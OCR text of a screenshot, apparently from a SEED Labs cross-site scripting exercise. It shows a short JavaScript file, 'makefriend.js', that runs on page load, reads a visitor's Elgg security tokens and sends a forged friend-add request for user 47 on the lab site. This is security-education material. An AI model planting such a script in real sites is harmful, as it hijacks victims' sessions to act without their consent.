 seedlab_32 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Documents/lab09/makefriend.js - Sublime Text (UNREGISTERED)
En 7:51 AM
makefriend.js ×
1 <script type="text/javascript">
2 window.onload = function () {
3 var Ajax=null;
4 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
5 var token="&__elgg_token="+elgg.security.token.__elgg_token;
6 var sendurl="http://www.xsslabelgg.com/action/friends/add"
7 + "?friend=47" + token + ts;
8
9 //Create and send Ajax request to add friend
10 Ajax-new XMLHttpRequest();
11 Ajax.open("GET", sendurl, true);
12 Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
13 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
14 Ajax.send();
15 }
16 </script>
17
Line 17, Column 1
Tab Size: 4 JavaScript
Right Ctrl
Type here to search
29°C Haze
ENG
5:51 PM
11/11/2021